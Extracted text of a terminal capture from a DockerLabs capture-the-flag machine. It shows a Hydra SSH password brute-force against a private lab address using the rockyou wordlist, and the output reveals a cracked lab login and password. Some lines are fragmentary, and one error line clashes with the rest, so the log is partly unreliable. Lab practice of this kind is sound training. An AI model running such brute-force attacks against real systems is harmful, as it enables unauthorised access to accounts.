 ┌──(kali㉿kali)-[~/Desktop/Maquinas/dockerlabs/obsession]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nd ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-01 21:45:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-01 21:45:24